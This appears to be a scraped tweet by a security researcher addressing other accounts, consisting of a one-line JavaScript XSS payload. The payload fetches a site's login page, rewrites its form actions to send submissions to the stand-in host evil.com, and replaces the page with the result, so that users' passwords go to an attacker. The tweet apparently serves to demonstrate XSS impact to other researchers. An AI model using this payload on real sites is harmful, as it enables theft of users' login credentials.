 koto @kkotowicz
@0x6D6172696F @manicode @RalfAllar
with(document)write((await(await fetch('/login')).text()).replace(/
(action=")/ig,'$1//evil.com/?')),close()